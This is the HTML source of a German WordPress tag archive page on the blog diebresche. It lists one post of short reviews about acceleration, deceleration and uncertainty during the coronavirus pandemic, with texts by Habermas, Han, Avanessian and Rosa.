

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.diebresche.org/tag/akzelerationismus/
body_size: 12162
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="de">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Tag-Archiv: Akzelerationismus</title>
<meta name="robots" content="noindex,follow" />
<link rel="pingback" href="https://www.diebresche.org/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="diebresche &raquo; Feed" href="https://www.diebresche.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="diebresche &raquo; Kommentar-Feed" href="https://www.diebresche.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="diebresche &raquo; Akzelerationismus Schlagwort-Feed" href="https://www.diebresche.org/tag/akzelerationismus/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.diebresche.org/wp-content/plugins/jetpack/modules/likes/style.css?ver=14.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='thematic_style-css' href='https://www.diebresche.org/wp-content/themes/thematic/style.css?ver=6.9' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://www.diebresche.org/wp-content/plugins/jetpack/modules/subscriptions/subscriptions.css?ver=14.4.1' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://www.diebresche.org/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<style id='wp-typography-custom-inline-css' type='text/css'>
sup{vertical-align: 60%;font-size: 75%;line-height: 100%}sub{vertical-align: -10%;font-size: 75%;line-height: 100%}.amp{font-family: Baskerville, "Goudy Old Style", "Palatino", "Book Antiqua", "Warnock Pro", serif;font-weight: normal;font-style: italic;font-size: 1.1em;line-height: 1em}.caps{font-size: 90%}.dquo{margin-left:-.40em}.quo{margin-left:-.2em}
/*# sourceURL=wp-typography-custom-inline-css */
</style>
<style id='wp-typography-safari-font-workaround-inline-css' type='text/css'>
body {-webkit-font-feature-settings: "liga";font-feature-settings: "liga";-ms-font-feature-settings: normal;}
/*# sourceURL=wp-typography-safari-font-workaround-inline-css */
</style>
<script type="text/javascript" src="https://www.diebresche.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.diebresche.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.diebresche.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.diebresche.org/wp-json/wp/v2/tags/365" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.diebresche.org/xmlrpc.php?rsd" />

<script type="text/javascript" src="https://www.diebresche.org/wp-content/plugins/audio-player/assets/audio-player.js?ver=2.0.4.6"></script>
<script type="text/javascript">AudioPlayer.setup("https://www.diebresche.org/wp-content/plugins/audio-player/assets/player.swf?ver=2.0.4.6", {width:"290",animation:"yes",encode:"yes",initialvolume:"60",remaining:"no",noinfo:"no",buffer:"5",checkpolicy:"no",rtl:"no",bg:"E5E5E5",text:"333333",leftbg:"CCCCCC",lefticon:"333333",volslider:"666666",voltrack:"FFFFFF",rightbg:"B4B4B4",rightbghover:"999999",righticon:"333333",righticonhover:"FFFFFF",track:"FFFFFF",loader:"009900",border:"CCCCCC",tracker:"DDDDDD",skip:"666666",pagebg:"FFFFFF",transparentpagebg:"yes"});</script>
		<style type="text/css">
						ol.footnotes li {list-style-type:decimal;}
								</style>
			<style>img#wpstats{display:none}</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Akzelerationismus - diebresche" />
<meta property="og:url" content="https://www.diebresche.org/tag/akzelerationismus/" />
<meta property="og:site_name" content="diebresche" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="de_DE" />

<!-- End Jetpack Open Graph Tags -->
</head>

<body class="archive tag tag-akzelerationismus tag-365 wp-theme-thematic mac chrome ch131">

	<div id="wrapper" class="hfeed">

		<div id="header">

        		<div id="branding">
    
    	<div id="blog-title"><span><a href="https://www.diebresche.org/" title="diebresche" rel="home">diebresche</a></span></div>
    
    	<div id="blog-description"></div>

		</div><!--  #branding -->
    
    <div id="access">
    
    	<div class="skip-link"><a href="#content" title="Navigation zu Inhalt überspringen">Zum Inhalt springen</a></div><!-- .skip-link -->
    	
    	<div class="menu"><ul class="sf-menu"><li class="page_item page-item-2"><a href="https://www.diebresche.org/beispiel-seite/">Home</a></li><li class="page_item page-item-21"><a href="https://www.diebresche.org/about/">About</a></li><li class="page_item page-item-45"><a href="https://www.diebresche.org/vortrage/">Vorträge</a></li><li class="page_item page-item-565"><a href="https://www.diebresche.org/publikationen/">Publikationen</a></li><li class="page_item page-item-560"><a href="https://www.diebresche.org/lehre/">Lehre</a></li><li class="page_item page-item-415"><a href="https://www.diebresche.org/videos/">Videos</a></li><li class="page_item page-item-66"><a href="https://www.diebresche.org/link-archiv/">Link-Archiv</a></li><li class="page_item page-item-47"><a href="https://www.diebresche.org/kontakt/">Kontakt</a></li></ul></div>    	
    </div><!-- #access -->
           		
    	</div><!-- #header-->		        
    	    	
	<div id="main">

		<div id="container">
		
			<div id="content">

				<h1 class="page-title">Tag-Archiv: <span>Akzelerationismus</span></h1>
				<div id="nav-above" class="navigation">
               							  
					<div class="nav-previous"></div>
					
					<div class="nav-next"></div>

										
				</div>	
		
				<div id="post-1059" class="post-1059 post type-post status-publish format-standard has-post-thumbnail hentry category-allgemein category-coronavirus category-politische-beobachtungen category-politische-theorie category-rezensionen tag-akzelerationismus tag-armen-avanessian tag-beschleunigung tag-byung-chul-han tag-carl-schmitt tag-coronavirus tag-covid-19 tag-entschleunigung tag-freund-feind-politik tag-hartmut-rosa tag-juergen-habermas tag-paul-virilio tag-psychopolitik tag-rasender-stillstand tag-unsicherheit tag-utilitarismus" > 

				

					<h2 class="entry-title"><a href="https://www.diebresche.org/quicktakes-beschleunigung-entschleunigung-und-die-unsicherheit/" title="Permalink auf Quicktakes III: Beschleunigung, Entschleunigung und die Unsicherheit vor dem Virus als&nbsp;Feind" rel="bookmark">Quicktakes <span class="caps">III</span>: Beschleunigung, Entschleunigung und die Unsicherheit vor dem Virus als&nbsp;Feind</a></h2>

					<div class="entry-meta">

	<span class="meta-prep meta-prep-author">Von </span><span class="author vcard"><a class="url fn n" href="https://www.diebresche.org/author/coppelius/" title="Zeige alle Beiträge von Christoph Hubatschke">Christoph Hubatschke</a></span>

	<span class="meta-sep meta-sep-entry-date"> | </span>

	<span class="meta-prep meta-prep-entry-date">Veröffentlicht: </span><span class="entry-date"><abbr class="published" title="2020-04-14T10:26:39+0200">14. April 2020</abbr></span>

	

</div><!-- .entry-meta -->
     				
					<div class="entry-content">
					
						<a class="entry-thumb" href="https://www.diebresche.org/quicktakes-beschleunigung-entschleunigung-und-die-unsicherheit/" title="Permalink auf Quicktakes III: Beschleunigung, Entschleunigung und die Unsicherheit vor dem Virus als&nbsp;Feind"><img width="100" height="100" src="https://www.diebresche.org/wp-content/uploads/2020/04/Virus_Outbreak_Texas_26195-e1586852331506-150x150.jpg" class="attachment-100x100 size-100x100 wp-post-image" alt="" title="Permalink auf Quicktakes III: Beschleunigung, Entschleunigung und die Unsicherheit vor dem Virus als&nbsp;Feind" decoding="async" /></a><p>In dieser Sammlung von Kurzrezensionen geht es um Texte und Interviews zur Frage der Unsicherheit, den Geschwindigkeiten des Virus und der Entschleunigung im Sozialen und einer vermeintlichen Rückkehr des Feindes in die Politik. Texte von Jürgen Habermas, Byung-Chul Han, Armen Avanessian und Hartmut Rosa.</p>

					</div><!-- .entry-content -->
					
					<div class="entry-utility">

						<span class="cat-links">In <a href="https://www.diebresche.org/category/allgemein/" rel="category tag">Allgemein</a>, <a href="https://www.diebresche.org/category/biopolitik/coronavirus/" rel="category tag">Coronavirus</a>, <a href="https://www.diebresche.org/category/politische-beobachtungen/" rel="category tag">Politische Beobachtungen</a>, <a href="https://www.diebresche.org/category/politische-theorie/" rel="category tag">Politische Theorie</a>, <a href="https://www.diebresche.org/category/rezensionen/" rel="category tag">Rezensionen</a> ver&ouml;ffentlicht</span>

						<span class="meta-sep meta-sep-tag-links">|</span> <span class="tag-links">Ebenso getaggt <a href="https://www.diebresche.org/tag/armen-avanessian/" rel="tag">Armen Avanessian</a>, <a href="https://www.diebresche.org/tag/beschleunigung/" rel="tag">Beschleunigung</a>, <a href="https://www.diebresche.org/tag/byung-chul-han/" rel="tag">Byung-Chul Han</a>, <a href="https://www.diebresche.org/tag/carl-schmitt/" rel="tag">Carl Schmitt</a>, <a href="https://www.diebresche.org/tag/coronavirus/" rel="tag">Coronavirus</a>, <a href="https://www.diebresche.org/tag/covid-19/" rel="tag">Covid-19</a>, <a href="https://www.diebresche.org/tag/entschleunigung/" rel="tag">Entschleunigung</a>, <a href="https://www.diebresche.org/tag/freund-feind-politik/" rel="tag">Freund-Feind Politik</a>, <a href="https://www.diebresche.org/tag/hartmut-rosa/" rel="tag">Hartmut Rosa</a>, <a href="https://www.diebresche.org/tag/juergen-habermas/" rel="tag">Jürgen Habermas</a>, <a href="https://www.diebresche.org/tag/paul-virilio/" rel="tag">Paul Virilio</a>, <a href="https://www.diebresche.org/tag/psychopolitik/" rel="tag">Psychopolitik</a>, <a href="https://www.diebresche.org/tag/rasender-stillstand/" rel="tag">Rasender Stillstand</a>, <a href="https://www.diebresche.org/tag/unsicherheit/" rel="tag">Unsicherheit</a>, <a href="https://www.diebresche.org/tag/utilitarismus/" rel="tag">Utilitarismus</a></span>

						<span class="meta-sep meta-sep-comments-link">|</span> <span class="comments-link"><a href="https://www.diebresche.org/quicktakes-beschleunigung-entschleunigung-und-die-unsicherheit/#respond" title="Quicktakes III: Beschleunigung, Entschleunigung und die Unsicherheit vor dem Virus als&nbsp;Feind kommentieren" rel="bookmark">Kommentieren</a></span>

					</div><!-- .entry-utility -->
					
				</div><!-- #post -->

			
			<div id="nav-below" class="navigation">
                  
				
				<div class="nav-previous"></div>
					
				<div class="nav-next"></div>

							</div>	
	
	
			</div><!-- #content -->
			
									
		</div><!-- #container -->
	

		<div id="primary" class="aside main-aside">

			<ul class="xoxo">

				<li id="blog_subscription-2" class="widgetcontainer widget_blog_subscription jetpack_subscription_widget"><h3 class="widgettitle">Blog via E-Mail abonnieren</h3>

			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-2"
				data-blog="49654938"
				data-post_access_level="everybody" >
									<div id="subscribe-text"><p>Gib Deine E-Mail-Adresse an, um diesen Blog zu abonnieren und Benachrichtigungen über neue Beiträge via E-Mail zu erhalten.</p>
</div>
										<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-2">
							E-Mail-Adresse						</label>
						<input type="email" name="email" required="required"
																					value=""
							id="subscribe-field-blog_subscription-2"
							placeholder="E-Mail-Adresse"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://www.diebresche.org/tag/akzelerationismus/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-2"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="9a5069fa18" /><input type="hidden" name="_wp_http_referer" value="/tag/akzelerationismus/" />						<button type="submit"
															class="wp-block-button__link"
																					name="jetpack_subscriptions_widget"
						>
							Abonnieren						</button>
					</p>
							</form>
						</div>
			
</li><li id="facebook-likebox-2" class="widgetcontainer widget_facebook_likebox"><h3 class="widgettitle"><a href="https://www.facebook.com/diebresche">Hintergrundinfos, Links und Neuigkeiten — dieBresche auf Facebook</a></h3>
		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/diebresche" data-width="270"  data-height="200" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/diebresche"><a href="https://www.facebook.com/diebresche">Hintergrundinfos, Links und Neuigkeiten — dieBresche auf Facebook</a></blockquote></div>
		</div>
		</li>
